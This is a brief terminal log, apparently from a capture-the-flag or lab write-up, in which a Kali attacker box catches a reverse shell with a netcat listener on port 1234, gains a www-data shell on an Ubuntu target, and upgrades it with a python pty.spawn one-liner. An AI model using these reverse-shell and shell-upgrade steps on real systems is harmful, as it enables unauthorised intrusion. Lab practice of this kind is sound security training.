 ┌──(root💀kali)-[~/Tools]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.5.125] from (UNKNOWN) [10.10.156.54] 58682
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x
 13:28:35 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$